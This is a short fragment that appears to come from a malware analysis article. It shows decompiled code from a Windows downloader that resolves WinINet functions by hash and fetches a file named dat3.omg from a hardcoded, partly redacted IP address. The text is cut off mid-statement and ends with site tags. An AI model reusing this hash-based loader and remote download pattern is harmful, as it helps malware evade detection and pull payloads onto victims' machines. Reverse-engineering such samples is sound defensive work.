 v27 = 0;
v2 = a2;
v26 = 0;
v3 = sub_401000("Wininet.dll");
v4 = (int (__stdcall *)(int, const char *))Get_Func_Addr(532736750, 0);
v5 = (void (__stdcall *)(int, char *, signed int, int *))v4(v3, "InternetReadFile");
v25 = v5;
v6 = (int (__stdcall *)(void *, _DWORD, _DWORD, _DWORD, signed int))Get_Func_Addr(140066263, 5);
v7 = v6(&unk_418C89, 0, 0, 0, 0x4000000);
v24 = v7;
if ( !v7 )
return 0;
http://185.17. .201/dat3.omg
v8 = (int (__stdcall *)(int, char *, _DWORD, _DWORD, unsigned int, _DWORD))Get_Func_Addr(-1199719066, 5);
v9 = v8(v7, aHttp1851712320, 0, 0, 2147483648, 0);
if ( !v9 )
{
v10 = (void (__stdcall *)(_DWORD))Get_Func_Addr(1930754828, 5);
v10(0);
return 0;
}
v12 = (int (__stdcall *)(int, signed int, signed int, _DWORD, signed int, signed int, _DWORD, _DW
150532372,
0);
REEBUF
网信防务